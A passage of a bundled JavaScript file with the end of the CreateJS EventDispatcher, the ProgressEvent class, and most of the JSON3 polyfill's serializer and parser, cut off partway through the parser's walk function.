	p.hasEventListener = function(type) {
		var listeners = this._listeners, captureListeners = this._captureListeners;
		return !!((listeners && listeners[type]) || (captureListeners && captureListeners[type]));
	};
	
	/**
	 * Indicates whether there is at least one listener for the specified event type on this object or any of its
	 * ancestors (parent, parent's parent, etc). A return value of true indicates that if a bubbling event of the
	 * specified type is dispatched from this object, it will trigger at least one listener.
	 * 
	 * This is similar to {{#crossLink "EventDispatcher/hasEventListener"}}{{/crossLink}}, but it searches the entire
	 * event flow for a listener, not just this object.
	 * @method willTrigger
	 * @param {String} type The string type of the event.
	 * @return {Boolean} Returns `true` if there is at least one listener for the specified event.
	 **/
	p.willTrigger = function(type) {
		var o = this;
		while (o) {
			if (o.hasEventListener(type)) { return true; }
			o = o.parent;
		}
		return false;
	};

	/**
	 * @method toString
	 * @return {String} a string representation of the instance.
	 **/
	p.toString = function() {
		return "[EventDispatcher]";
	};


// private methods:
	/**
	 * @method _dispatchEvent
	 * @param {Object | Event} eventObj
	 * @param {Object} eventPhase
	 * @protected
	 **/
	p._dispatchEvent = function(eventObj, eventPhase) {
		var l, arr, listeners = (eventPhase <= 2) ? this._captureListeners : this._listeners;
		if (eventObj && listeners && (arr = listeners[eventObj.type]) && (l=arr.length)) {
			try { eventObj.currentTarget = this; } catch (e) {}
			try { eventObj.eventPhase = eventPhase|0; } catch (e) {}
			eventObj.removed = false;
			
			arr = arr.slice(); // to avoid issues with items being removed or added during the dispatch
			for (var i=0; i<l && !eventObj.immediatePropagationStopped; i++) {
				var o = arr[i];
				if (o.handleEvent) { o.handleEvent(eventObj); }
				else { o(eventObj); }
				if (eventObj.removed) {
					this.off(eventObj.type, o, eventPhase==1);
					eventObj.removed = false;
				}
			}
		}
		if (eventPhase === 2) { this._dispatchEvent(eventObj, 2.1); }
	};


	createjs.EventDispatcher = EventDispatcher;
}());

//##############################################################################
// ProgressEvent.js
//##############################################################################

this.createjs = this.createjs || {};

(function (scope) {
	"use strict";

	// constructor
	/**
	 * A CreateJS {{#crossLink "Event"}}{{/crossLink}} that is dispatched when progress changes.
	 * @class ProgressEvent
	 * @param {Number} loaded The amount that has been loaded. This can be any number relative to the total.
	 * @param {Number} [total=1] The total amount that will load. This will default to 1, so if the `loaded` value is
	 * a percentage (between 0 and 1), it can be omitted.
	 * @todo Consider having this event be a "fileprogress" event as well
	 * @constructor
	 */
	function ProgressEvent(loaded, total) {
		this.Event_constructor("progress");

		/**
		 * The amount that has been loaded (out of a total amount)
		 * @property loaded
		 * @type {Number}
		 */
		this.loaded = loaded;

		/**
		 * The total "size" of the load.
		 * @property total
		 * @type {Number}
		 * @default 1
		 */
		this.total = (total == null) ? 1 : total;

		/**
		 * The percentage (out of 1) that the load has been completed. This is calculated using `loaded/total`.
		 * @property progress
		 * @type {Number}
		 * @default 0
		 */
		this.progress = (total == 0) ? 0 : this.loaded / this.total;
	};

	var p = createjs.extend(ProgressEvent, createjs.Event);

	/**
	 * Returns a clone of the ProgressEvent instance.
	 * @method clone
	 * @return {ProgressEvent} a clone of the Event instance.
	 **/
	p.clone = function() {
		return new createjs.ProgressEvent(this.loaded, this.total);
	};

	createjs.ProgressEvent = createjs.promote(ProgressEvent, "Event");

}(window));

//##############################################################################
// json3.js
//##############################################################################

/*! JSON v3.3.2 | http://bestiejs.github.io/json3 | Copyright 2012-2014, Kit Cambridge | http://kit.mit-license.org */
;(function () {
  // Detect the `define` function exposed by asynchronous module loaders. The
  // strict `define` check is necessary for compatibility with `r.js`.
  var isLoader = typeof define === "function" && define.amd;

  // A set of types used to distinguish objects from primitives.
  var objectTypes = {
    "function": true,
    "object": true
  };

  // Detect the `exports` object exposed by CommonJS implementations.
  var freeExports = objectTypes[typeof exports] && exports && !exports.nodeType && exports;

  // Use the `global` object exposed by Node (including Browserify via
  // `insert-module-globals`), Narwhal, and Ringo as the default context,
  // and the `window` object in browsers. Rhino exports a `global` function
  // instead.
  var root = objectTypes[typeof window] && window || this,
      freeGlobal = freeExports && objectTypes[typeof module] && module && !module.nodeType && typeof global == "object" && global;

  if (freeGlobal && (freeGlobal["global"] === freeGlobal || freeGlobal["window"] === freeGlobal || freeGlobal["self"] === freeGlobal)) {
    root = freeGlobal;
  }

  // Public: Initializes JSON 3 using the given `context` object, attaching the
  // `stringify` and `parse` functions to the specified `exports` object.
  function runInContext(context, exports) {
    context || (context = root["Object"]());
    exports || (exports = root["Object"]());

    // Native constructor aliases.
    var Number = context["Number"] || root["Number"],
        String = context["String"] || root["String"],
        Object = context["Object"] || root["Object"],
        Date = context["Date"] || root["Date"],
        SyntaxError = context["SyntaxError"] || root["SyntaxError"],
        TypeError = context["TypeError"] || root["TypeError"],
        Math = context["Math"] || root["Math"],
        nativeJSON = context["JSON"] || root["JSON"];

    // Delegate to the native `stringify` and `parse` implementations.
    if (typeof nativeJSON == "object" && nativeJSON) {
      exports.stringify = nativeJSON.stringify;
      exports.parse = nativeJSON.parse;
    }

    // Convenience aliases.
    var objectProto = Object.prototype,
        getClass = objectProto.toString,
        isProperty, forEach, undef;

    // Test the `Date#getUTC*` methods. Based on work by @Yaffle.
    var isExtended = new Date(-3509827334573292);
    try {
      // The `getUTCFullYear`, `Month`, and `Date` methods return nonsensical
      // results for certain dates in Opera >= 10.53.
      isExtended = isExtended.getUTCFullYear() == -109252 && isExtended.getUTCMonth() === 0 && isExtended.getUTCDate() === 1 &&
        // Safari < 2.0.2 stores the internal millisecond time value correctly,
        // but clips the values returned by the date methods to the range of
        // signed 32-bit integers ([-2 ** 31, 2 ** 31 - 1]).
        isExtended.getUTCHours() == 10 && isExtended.getUTCMinutes() == 37 && isExtended.getUTCSeconds() == 6 && isExtended.getUTCMilliseconds() == 708;
    } catch (exception) {}

    // Internal: Determines whether the native `JSON.stringify` and `parse`
    // implementations are spec-compliant. Based on work by Ken Snyder.
    function has(name) {
      if (has[name] !== undef) {
        // Return cached feature test result.
        return has[name];
      }
      var isSupported;
      if (name == "bug-string-char-index") {
        // IE <= 7 doesn't support accessing string characters using square
        // bracket notation. IE 8 only supports this for primitives.
        isSupported = "a"[0] != "a";
      } else if (name == "json") {
        // Indicates whether both `JSON.stringify` and `JSON.parse` are
        // supported.
        isSupported = has("json-stringify") && has("json-parse");
      } else {
        var value, serialized = '{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';
        // Test `JSON.stringify`.
        if (name == "json-stringify") {
          var stringify = exports.stringify, stringifySupported = typeof stringify == "function" && isExtended;
          if (stringifySupported) {
            // A test function object with a custom `toJSON` method.
            (value = function () {
              return 1;
            }).toJSON = value;
            try {
              stringifySupported =
                // Firefox 3.1b1 and b2 serialize string, number, and boolean
                // primitives as object literals.
                stringify(0) === "0" &&
                // FF 3.1b1, b2, and JSON 2 serialize wrapped primitives as object
                // literals.
                stringify(new Number()) === "0" &&
                stringify(new String()) == '""' &&
                // FF 3.1b1, 2 throw an error if the value is `null`, `undefined`, or
                // does not define a canonical JSON representation (this applies to
                // objects with `toJSON` properties as well, *unless* they are nested
                // within an object or array).
                stringify(getClass) === undef &&
                // IE 8 serializes `undefined` as `"undefined"`. Safari <= 5.1.7 and
                // FF 3.1b3 pass this test.
                stringify(undef) === undef &&
                // Safari <= 5.1.7 and FF 3.1b3 throw `Error`s and `TypeError`s,
                // respectively, if the value is omitted entirely.
                stringify() === undef &&
                // FF 3.1b1, 2 throw an error if the given value is not a number,
                // string, array, object, Boolean, or `null` literal. This applies to
                // objects with custom `toJSON` methods as well, unless they are nested
                // inside object or array literals. YUI 3.0.0b1 ignores custom `toJSON`
                // methods entirely.
                stringify(value) === "1" &&
                stringify([value]) == "[1]" &&
                // Prototype <= 1.6.1 serializes `[undefined]` as `"[]"` instead of
                // `"[null]"`.
                stringify([undef]) == "[null]" &&
                // YUI 3.0.0b1 fails to serialize `null` literals.
                stringify(null) == "null" &&
                // FF 3.1b1, 2 halts serialization if an array contains a function:
                // `[1, true, getClass, 1]` serializes as "[1,true,],". FF 3.1b3
                // elides non-JSON values from objects and arrays, unless they
                // define custom `toJSON` methods.
                stringify([undef, getClass, null]) == "[null,null,null]" &&
                // Simple serialization test. FF 3.1b1 uses Unicode escape sequences
                // where character escape codes are expected (e.g., `\b` => `\u0008`).
                stringify({ "a": [value, true, false, null, "\x00\b\n\f\r\t"] }) == serialized &&
                // FF 3.1b1 and b2 ignore the `filter` and `width` arguments.
                stringify(null, value) === "1" &&
                stringify([1, 2], null, 1) == "[\n 1,\n 2\n]" &&
                // JSON 2, Prototype <= 1.7, and older WebKit builds incorrectly
                // serialize extended years.
                stringify(new Date(-8.64e15)) == '"-271821-04-20T00:00:00.000Z"' &&
                // The milliseconds are optional in ES 5, but required in 5.1.
                stringify(new Date(8.64e15)) == '"+275760-09-13T00:00:00.000Z"' &&
                // Firefox <= 11.0 incorrectly serializes years prior to 0 as negative
                // four-digit years instead of six-digit years. Credits: @Yaffle.
                stringify(new Date(-621987552e5)) == '"-000001-01-01T00:00:00.000Z"' &&
                // Safari <= 5.1.5 and Opera >= 10.53 incorrectly serialize millisecond
                // values less than 1000. Credits: @Yaffle.
                stringify(new Date(-1)) == '"1969-12-31T23:59:59.999Z"';
            } catch (exception) {
              stringifySupported = false;
            }
          }
          isSupported = stringifySupported;
        }
        // Test `JSON.parse`.
        if (name == "json-parse") {
          var parse = exports.parse;
          if (typeof parse == "function") {
            try {
              // FF 3.1b1, b2 will throw an exception if a bare literal is provided.
              // Conforming implementations should also coerce the initial argument to
              // a string prior to parsing.
              if (parse("0") === 0 && !parse(false)) {
                // Simple parsing test.
                value = parse(serialized);
                var parseSupported = value["a"].length == 5 && value["a"][0] === 1;
                if (parseSupported) {
                  try {
                    // Safari <= 5.1.2 and FF 3.1b1 allow unescaped tabs in strings.
                    parseSupported = !parse('"\t"');
                  } catch (exception) {}
                  if (parseSupported) {
                    try {
                      // FF 4.0 and 4.0.1 allow leading `+` signs and leading
                      // decimal points. FF 4.0, 4.0.1, and IE 9-10 also allow
                      // certain octal literals.
                      parseSupported = parse("01") !== 1;
                    } catch (exception) {}
                  }
                  if (parseSupported) {
                    try {
                      // FF 4.0, 4.0.1, and Rhino 1.7R3-R4 allow trailing decimal
                      // points. These environments, along with FF 3.1b1 and 2,
                      // also allow trailing commas in JSON objects and arrays.
                      parseSupported = parse("1.") !== 1;
                    } catch (exception) {}
                  }
                }
              }
            } catch (exception) {
              parseSupported = false;
            }
          }
          isSupported = parseSupported;
        }
      }
      return has[name] = !!isSupported;
    }

    if (!has("json")) {
      // Common `[[Class]]` name aliases.
      var functionClass = "[object Function]",
          dateClass = "[object Date]",
          numberClass = "[object Number]",
          stringClass = "[object String]",
          arrayClass = "[object Array]",
          booleanClass = "[object Boolean]";

      // Detect incomplete support for accessing string characters by index.
      var charIndexBuggy = has("bug-string-char-index");

      // Define additional utility methods if the `Date` methods are buggy.
      if (!isExtended) {
        var floor = Math.floor;
        // A mapping between the months of the year and the number of days between
        // January 1st and the first of the respective month.
        var Months = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334];
        // Internal: Calculates the number of days between the Unix epoch and the
        // first day of the given month.
        var getDay = function (year, month) {
          return Months[month] + 365 * (year - 1970) + floor((year - 1969 + (month = +(month > 1))) / 4) - floor((year - 1901 + month) / 100) + floor((year - 1601 + month) / 400);
        };
      }

      // Internal: Determines if a property is a direct property of the given
      // object. Delegates to the native `Object#hasOwnProperty` method.
      if (!(isProperty = objectProto.hasOwnProperty)) {
        isProperty = function (property) {
          var members = {}, constructor;
          if ((members.__proto__ = null, members.__proto__ = {
            // The *proto* property cannot be set multiple times in recent
            // versions of Firefox and SeaMonkey.
            "toString": 1
          }, members).toString != getClass) {
            // Safari <= 2.0.3 doesn't implement `Object#hasOwnProperty`, but
            // supports the mutable *proto* property.
            isProperty = function (property) {
              // Capture and break the object's prototype chain (see section 8.6.2
              // of the ES 5.1 spec). The parenthesized expression prevents an
              // unsafe transformation by the Closure Compiler.
              var original = this.__proto__, result = property in (this.__proto__ = null, this);
              // Restore the original prototype chain.
              this.__proto__ = original;
              return result;
            };
          } else {
            // Capture a reference to the top-level `Object` constructor.
            constructor = members.constructor;
            // Use the `constructor` property to simulate `Object#hasOwnProperty` in
            // other environments.
            isProperty = function (property) {
              var parent = (this.constructor || constructor).prototype;
              return property in this && !(property in parent && this[property] === parent[property]);
            };
          }
          members = null;
          return isProperty.call(this, property);
        };
      }

      // Internal: Normalizes the `for...in` iteration algorithm across
      // environments. Each enumerated key is yielded to a `callback` function.
      forEach = function (object, callback) {
        var size = 0, Properties, members, property;

        // Tests for bugs in the current environment's `for...in` algorithm. The
        // `valueOf` property inherits the non-enumerable flag from
        // `Object.prototype` in older versions of IE, Netscape, and Mozilla.
        (Properties = function () {
          this.valueOf = 0;
        }).prototype.valueOf = 0;

        // Iterate over a new instance of the `Properties` class.
        members = new Properties();
        for (property in members) {
          // Ignore all properties inherited from `Object.prototype`.
          if (isProperty.call(members, property)) {
            size++;
          }
        }
        Properties = members = null;

        // Normalize the iteration algorithm.
        if (!size) {
          // A list of non-enumerable properties inherited from `Object.prototype`.
          members = ["valueOf", "toString", "toLocaleString", "propertyIsEnumerable", "isPrototypeOf", "hasOwnProperty", "constructor"];
          // IE <= 8, Mozilla 1.0, and Netscape 6.2 ignore shadowed non-enumerable
          // properties.
          forEach = function (object, callback) {
            var isFunction = getClass.call(object) == functionClass, property, length;
            var hasProperty = !isFunction && typeof object.constructor != "function" && objectTypes[typeof object.hasOwnProperty] && object.hasOwnProperty || isProperty;
            for (property in object) {
              // Gecko <= 1.0 enumerates the `prototype` property of functions under
              // certain conditions; IE does not.
              if (!(isFunction && property == "prototype") && hasProperty.call(object, property)) {
                callback(property);
              }
            }
            // Manually invoke the callback for each non-enumerable property.
            for (length = members.length; property = members[--length]; hasProperty.call(object, property) && callback(property));
          };
        } else if (size == 2) {
          // Safari <= 2.0.4 enumerates shadowed properties twice.
          forEach = function (object, callback) {
            // Create a set of iterated properties.
            var members = {}, isFunction = getClass.call(object) == functionClass, property;
            for (property in object) {
              // Store each property name to prevent double enumeration. The
              // `prototype` property of functions is not enumerated due to cross-
              // environment inconsistencies.
              if (!(isFunction && property == "prototype") && !isProperty.call(members, property) && (members[property] = 1) && isProperty.call(object, property)) {
                callback(property);
              }
            }
          };
        } else {
          // No bugs detected; use the standard `for...in` algorithm.
          forEach = function (object, callback) {
            var isFunction = getClass.call(object) == functionClass, property, isConstructor;
            for (property in object) {
              if (!(isFunction && property == "prototype") && isProperty.call(object, property) && !(isConstructor = property === "constructor")) {
                callback(property);
              }
            }
            // Manually invoke the callback for the `constructor` property due to
            // cross-environment inconsistencies.
            if (isConstructor || isProperty.call(object, (property = "constructor"))) {
              callback(property);
            }
          };
        }
        return forEach(object, callback);
      };

      // Public: Serializes a JavaScript `value` as a JSON string. The optional
      // `filter` argument may specify either a function that alters how object and
      // array members are serialized, or an array of strings and numbers that
      // indicates which properties should be serialized. The optional `width`
      // argument may be either a string or number that specifies the indentation
      // level of the output.
      if (!has("json-stringify")) {
        // Internal: A map of control characters and their escaped equivalents.
        var Escapes = {
          92: "\\\\",
          34: '\\"',
          8: "\\b",
          12: "\\f",
          10: "\\n",
          13: "\\r",
          9: "\\t"
        };

        // Internal: Converts `value` into a zero-padded string such that its
        // length is at least equal to `width`. The `width` must be <= 6.
        var leadingZeroes = "000000";
        var toPaddedString = function (width, value) {
          // The `|| 0` expression is necessary to work around a bug in
          // Opera <= 7.54u2 where `0 == -0`, but `String(-0) !== "0"`.
          return (leadingZeroes + (value || 0)).slice(-width);
        };

        // Internal: Double-quotes a string `value`, replacing all ASCII control
        // characters (characters with code unit values between 0 and 31) with
        // their escaped equivalents. This is an implementation of the
        // `Quote(value)` operation defined in ES 5.1 section 15.12.3.
        var unicodePrefix = "\\u00";
        var quote = function (value) {
          var result = '"', index = 0, length = value.length, useCharIndex = !charIndexBuggy || length > 10;
          var symbols = useCharIndex && (charIndexBuggy ? value.split("") : value);
          for (; index < length; index++) {
            var charCode = value.charCodeAt(index);
            // If the character is a control character, append its Unicode or
            // shorthand escape sequence; otherwise, append the character as-is.
            switch (charCode) {
              case 8: case 9: case 10: case 12: case 13: case 34: case 92:
                result += Escapes[charCode];
                break;
              default:
                if (charCode < 32) {
                  result += unicodePrefix + toPaddedString(2, charCode.toString(16));
                  break;
                }
                result += useCharIndex ? symbols[index] : value.charAt(index);
            }
          }
          return result + '"';
        };

        // Internal: Recursively serializes an object. Implements the
        // `Str(key, holder)`, `JO(value)`, and `JA(value)` operations.
        var serialize = function (property, object, callback, properties, whitespace, indentation, stack) {
          var value, className, year, month, date, time, hours, minutes, seconds, milliseconds, results, element, index, length, prefix, result;
          try {
            // Necessary for host object support.
            value = object[property];
          } catch (exception) {}
          if (typeof value == "object" && value) {
            className = getClass.call(value);
            if (className == dateClass && !isProperty.call(value, "toJSON")) {
              if (value > -1 / 0 && value < 1 / 0) {
                // Dates are serialized according to the `Date#toJSON` method
                // specified in ES 5.1 section 15.9.5.44. See section 15.9.1.15
                // for the ISO 8601 date time string format.
                if (getDay) {
                  // Manually compute the year, month, date, hours, minutes,
                  // seconds, and milliseconds if the `getUTC*` methods are
                  // buggy. Adapted from @Yaffle's `date-shim` project.
                  date = floor(value / 864e5);
                  for (year = floor(date / 365.2425) + 1970 - 1; getDay(year + 1, 0) <= date; year++);
                  for (month = floor((date - getDay(year, 0)) / 30.42); getDay(year, month + 1) <= date; month++);
                  date = 1 + date - getDay(year, month);
                  // The `time` value specifies the time within the day (see ES
                  // 5.1 section 15.9.1.2). The formula `(A % B + B) % B` is used
                  // to compute `A modulo B`, as the `%` operator does not
                  // correspond to the `modulo` operation for negative numbers.
                  time = (value % 864e5 + 864e5) % 864e5;
                  // The hours, minutes, seconds, and milliseconds are obtained by
                  // decomposing the time within the day. See section 15.9.1.10.
                  hours = floor(time / 36e5) % 24;
                  minutes = floor(time / 6e4) % 60;
                  seconds = floor(time / 1e3) % 60;
                  milliseconds = time % 1e3;
                } else {
                  year = value.getUTCFullYear();
                  month = value.getUTCMonth();
                  date = value.getUTCDate();
                  hours = value.getUTCHours();
                  minutes = value.getUTCMinutes();
                  seconds = value.getUTCSeconds();
                  milliseconds = value.getUTCMilliseconds();
                }
                // Serialize extended years correctly.
                value = (year <= 0 || year >= 1e4 ? (year < 0 ? "-" : "+") + toPaddedString(6, year < 0 ? -year : year) : toPaddedString(4, year)) +
                  "-" + toPaddedString(2, month + 1) + "-" + toPaddedString(2, date) +
                  // Months, dates, hours, minutes, and seconds should have two
                  // digits; milliseconds should have three.
                  "T" + toPaddedString(2, hours) + ":" + toPaddedString(2, minutes) + ":" + toPaddedString(2, seconds) +
                  // Milliseconds are optional in ES 5.0, but required in 5.1.
                  "." + toPaddedString(3, milliseconds) + "Z";
              } else {
                value = null;
              }
            } else if (typeof value.toJSON == "function" && ((className != numberClass && className != stringClass && className != arrayClass) || isProperty.call(value, "toJSON"))) {
              // Prototype <= 1.6.1 adds non-standard `toJSON` methods to the
              // `Number`, `String`, `Date`, and `Array` prototypes. JSON 3
              // ignores all `toJSON` methods on these objects unless they are
              // defined directly on an instance.
              value = value.toJSON(property);
            }
          }
          if (callback) {
            // If a replacement function was provided, call it to obtain the value
            // for serialization.
            value = callback.call(object, property, value);
          }
          if (value === null) {
            return "null";
          }
          className = getClass.call(value);
          if (className == booleanClass) {
            // Booleans are represented literally.
            return "" + value;
          } else if (className == numberClass) {
            // JSON numbers must be finite. `Infinity` and `NaN` are serialized as
            // `"null"`.
            return value > -1 / 0 && value < 1 / 0 ? "" + value : "null";
          } else if (className == stringClass) {
            // Strings are double-quoted and escaped.
            return quote("" + value);
          }
          // Recursively serialize objects and arrays.
          if (typeof value == "object") {
            // Check for cyclic structures. This is a linear search; performance
            // is inversely proportional to the number of unique nested objects.
            for (length = stack.length; length--;) {
              if (stack[length] === value) {
                // Cyclic structures cannot be serialized by `JSON.stringify`.
                throw TypeError();
              }
            }
            // Add the object to the stack of traversed objects.
            stack.push(value);
            results = [];
            // Save the current indentation level and indent one additional level.
            prefix = indentation;
            indentation += whitespace;
            if (className == arrayClass) {
              // Recursively serialize array elements.
              for (index = 0, length = value.length; index < length; index++) {
                element = serialize(index, value, callback, properties, whitespace, indentation, stack);
                results.push(element === undef ? "null" : element);
              }
              result = results.length ? (whitespace ? "[\n" + indentation + results.join(",\n" + indentation) + "\n" + prefix + "]" : ("[" + results.join(",") + "]")) : "[]";
            } else {
              // Recursively serialize object members. Members are selected from
              // either a user-specified list of property names, or the object
              // itself.
              forEach(properties || value, function (property) {
                var element = serialize(property, value, callback, properties, whitespace, indentation, stack);
                if (element !== undef) {
                  // According to ES 5.1 section 15.12.3: "If `gap` {whitespace}
                  // is not the empty string, let `member` {quote(property) + ":"}
                  // be the concatenation of `member` and the `space` character."
                  // The "`space` character" refers to the literal space
                  // character, not the `space` {width} argument provided to
                  // `JSON.stringify`.
                  results.push(quote(property) + ":" + (whitespace ? " " : "") + element);
                }
              });
              result = results.length ? (whitespace ? "{\n" + indentation + results.join(",\n" + indentation) + "\n" + prefix + "}" : ("{" + results.join(",") + "}")) : "{}";
            }
            // Remove the object from the traversed object stack.
            stack.pop();
            return result;
          }
        };

        // Public: `JSON.stringify`. See ES 5.1 section 15.12.3.
        exports.stringify = function (source, filter, width) {
          var whitespace, callback, properties, className;
          if (objectTypes[typeof filter] && filter) {
            if ((className = getClass.call(filter)) == functionClass) {
              callback = filter;
            } else if (className == arrayClass) {
              // Convert the property names array into a makeshift set.
              properties = {};
              for (var index = 0, length = filter.length, value; index < length; value = filter[index++], ((className = getClass.call(value)), className == stringClass || className == numberClass) && (properties[value] = 1));
            }
          }
          if (width) {
            if ((className = getClass.call(width)) == numberClass) {
              // Convert the `width` to an integer and create a string containing
              // `width` number of space characters.
              if ((width -= width % 1) > 0) {
                for (whitespace = "", width > 10 && (width = 10); whitespace.length < width; whitespace += " ");
              }
            } else if (className == stringClass) {
              whitespace = width.length <= 10 ? width : width.slice(0, 10);
            }
          }
          // Opera <= 7.54u2 discards the values associated with empty string keys
          // (`""`) only if they are used directly within an object member list
          // (e.g., `!("" in { "": 1})`).
          return serialize("", (value = {}, value[""] = source, value), callback, properties, whitespace, "", []);
        };
      }

      // Public: Parses a JSON source string.
      if (!has("json-parse")) {
        var fromCharCode = String.fromCharCode;

        // Internal: A map of escaped control characters and their unescaped
        // equivalents.
        var Unescapes = {
          92: "\\",
          34: '"',
          47: "/",
          98: "\b",
          116: "\t",
          110: "\n",
          102: "\f",
          114: "\r"
        };

        // Internal: Stores the parser state.
        var Index, Source;

        // Internal: Resets the parser state and throws a `SyntaxError`.
        var abort = function () {
          Index = Source = null;
          throw SyntaxError();
        };

        // Internal: Returns the next token, or `"$"` if the parser has reached
        // the end of the source string. A token may be a string, number, `null`
        // literal, or Boolean literal.
        var lex = function () {
          var source = Source, length = source.length, value, begin, position, isSigned, charCode;
          while (Index < length) {
            charCode = source.charCodeAt(Index);
            switch (charCode) {
              case 9: case 10: case 13: case 32:
                // Skip whitespace tokens, including tabs, carriage returns, line
                // feeds, and space characters.
                Index++;
                break;
              case 123: case 125: case 91: case 93: case 58: case 44:
                // Parse a punctuator token (`{`, `}`, `[`, `]`, `:`, or `,`) at
                // the current position.
                value = charIndexBuggy ? source.charAt(Index) : source[Index];
                Index++;
                return value;
              case 34:
                // `"` delimits a JSON string; advance to the next character and
                // begin parsing the string. String tokens are prefixed with the
                // sentinel `@` character to distinguish them from punctuators and
                // end-of-string tokens.
                for (value = "@", Index++; Index < length;) {
                  charCode = source.charCodeAt(Index);
                  if (charCode < 32) {
                    // Unescaped ASCII control characters (those with a code unit
                    // less than the space character) are not permitted.
                    abort();
                  } else if (charCode == 92) {
                    // A reverse solidus (`\`) marks the beginning of an escaped
                    // control character (including `"`, `\`, and `/`) or Unicode
                    // escape sequence.
                    charCode = source.charCodeAt(++Index);
                    switch (charCode) {
                      case 92: case 34: case 47: case 98: case 116: case 110: case 102: case 114:
                        // Revive escaped control characters.
                        value += Unescapes[charCode];
                        Index++;
                        break;
                      case 117:
                        // `\u` marks the beginning of a Unicode escape sequence.
                        // Advance to the first character and validate the
                        // four-digit code point.
                        begin = ++Index;
                        for (position = Index + 4; Index < position; Index++) {
                          charCode = source.charCodeAt(Index);
                          // A valid sequence comprises four hexdigits (case-
                          // insensitive) that form a single hexadecimal value.
                          if (!(charCode >= 48 && charCode <= 57 || charCode >= 97 && charCode <= 102 || charCode >= 65 && charCode <= 70)) {
                            // Invalid Unicode escape sequence.
                            abort();
                          }
                        }
                        // Revive the escaped character.
                        value += fromCharCode("0x" + source.slice(begin, Index));
                        break;
                      default:
                        // Invalid escape sequence.
                        abort();
                    }
                  } else {
                    if (charCode == 34) {
                      // An unescaped double-quote character marks the end of the
                      // string.
                      break;
                    }
                    charCode = source.charCodeAt(Index);
                    begin = Index;
                    // Optimize for the common case where a string is valid.
                    while (charCode >= 32 && charCode != 92 && charCode != 34) {
                      charCode = source.charCodeAt(++Index);
                    }
                    // Append the string as-is.
                    value += source.slice(begin, Index);
                  }
                }
                if (source.charCodeAt(Index) == 34) {
                  // Advance to the next character and return the revived string.
                  Index++;
                  return value;
                }
                // Unterminated string.
                abort();
              default:
                // Parse numbers and literals.
                begin = Index;
                // Advance past the negative sign, if one is specified.
                if (charCode == 45) {
                  isSigned = true;
                  charCode = source.charCodeAt(++Index);
                }
                // Parse an integer or floating-point value.
                if (charCode >= 48 && charCode <= 57) {
                  // Leading zeroes are interpreted as octal literals.
                  if (charCode == 48 && ((charCode = source.charCodeAt(Index + 1)), charCode >= 48 && charCode <= 57)) {
                    // Illegal octal literal.
                    abort();
                  }
                  isSigned = false;
                  // Parse the integer component.
                  for (; Index < length && ((charCode = source.charCodeAt(Index)), charCode >= 48 && charCode <= 57); Index++);
                  // Floats cannot contain a leading decimal point; however, this
                  // case is already accounted for by the parser.
                  if (source.charCodeAt(Index) == 46) {
                    position = ++Index;
                    // Parse the decimal component.
                    for (; position < length && ((charCode = source.charCodeAt(position)), charCode >= 48 && charCode <= 57); position++);
                    if (position == Index) {
                      // Illegal trailing decimal.
                      abort();
                    }
                    Index = position;
                  }
                  // Parse exponents. The `e` denoting the exponent is
                  // case-insensitive.
                  charCode = source.charCodeAt(Index);
                  if (charCode == 101 || charCode == 69) {
                    charCode = source.charCodeAt(++Index);
                    // Skip past the sign following the exponent, if one is
                    // specified.
                    if (charCode == 43 || charCode == 45) {
                      Index++;
                    }
                    // Parse the exponential component.
                    for (position = Index; position < length && ((charCode = source.charCodeAt(position)), charCode >= 48 && charCode <= 57); position++);
                    if (position == Index) {
                      // Illegal empty exponent.
                      abort();
                    }
                    Index = position;
                  }
                  // Coerce the parsed value to a JavaScript number.
                  return +source.slice(begin, Index);
                }
                // A negative sign may only precede numbers.
                if (isSigned) {
                  abort();
                }
                // `true`, `false`, and `null` literals.
                if (source.slice(Index, Index + 4) == "true") {
                  Index += 4;
                  return true;
                } else if (source.slice(Index, Index + 5) == "false") {
                  Index += 5;
                  return false;
                } else if (source.slice(Index, Index + 4) == "null") {
                  Index += 4;
                  return null;
                }
                // Unrecognized token.
                abort();
            }
          }
          // Return the sentinel `$` character if the parser has reached the end
          // of the source string.
          return "$";
        };

        // Internal: Parses a JSON `value` token.
        var get = function (value) {
          var results, hasMembers;
          if (value == "$") {
            // Unexpected end of input.
            abort();
          }
          if (typeof value == "string") {
            if ((charIndexBuggy ? value.charAt(0) : value[0]) == "@") {
              // Remove the sentinel `@` character.
              return value.slice(1);
            }
            // Parse object and array literals.
            if (value == "[") {
              // Parses a JSON array, returning a new JavaScript array.
              results = [];
              for (;; hasMembers || (hasMembers = true)) {
                value = lex();
                // A closing square bracket marks the end of the array literal.
                if (value == "]") {
                  break;
                }
                // If the array literal contains elements, the current token
                // should be a comma separating the previous element from the
                // next.
                if (hasMembers) {
                  if (value == ",") {
                    value = lex();
                    if (value == "]") {
                      // Unexpected trailing `,` in array literal.
                      abort();
                    }
                  } else {
                    // A `,` must separate each array element.
                    abort();
                  }
                }
                // Elisions and leading commas are not permitted.
                if (value == ",") {
                  abort();
                }
                results.push(get(value));
              }
              return results;
            } else if (value == "{") {
              // Parses a JSON object, returning a new JavaScript object.
              results = {};
              for (;; hasMembers || (hasMembers = true)) {
                value = lex();
                // A closing curly brace marks the end of the object literal.
                if (value == "}") {
                  break;
                }
                // If the object literal contains members, the current token
                // should be a comma separator.
                if (hasMembers) {
                  if (value == ",") {
                    value = lex();
                    if (value == "}") {
                      // Unexpected trailing `,` in object literal.
                      abort();
                    }
                  } else {
                    // A `,` must separate each object member.
                    abort();
                  }
                }
                // Leading commas are not permitted, object property names must be
                // double-quoted strings, and a `:` must separate each property
                // name and value.
                if (value == "," || typeof value != "string" || (charIndexBuggy ? value.charAt(0) : value[0]) != "@" || lex() != ":") {
                  abort();
                }
                results[value.slice(1)] = get(lex());
              }
              return results;
            }
            // Unexpected token encountered.
            abort();
          }
          return value;
        };

        // Internal: Updates a traversed object member.
        var update = function (source, property, callback) {
          var element = walk(source, property, callback);
          if (element === undef) {
            delete source[property];
          } else {
            source[property] = element;
          }
        };

        // Internal: Recursively traverses a parsed JSON object, invoking the
        // `callback` function for each value. This is an implementation of the
        // `Walk(holder, name)` operation defined in ES 5.1 section 15.12.2.
        var walk = function (source, property, callback) {
          var value = source[property], length;
          if (typeof value == "object" && value) {
            // `forEach` can't be used to traverse an array in Opera <= 8.54
            // because its `Object#hasOwnProperty` implementation returns `false`
            // for array indices (e.g., `![1, 2, 3].hasOwnProperty("0")`).
            if (getClass.call(value) == arrayClass) {
              for (length = value.length; length--;) {
                update(value, length, callback);
              }
            } else {
              forEach(value, function (property) {
                update(value, property, callback);
              });
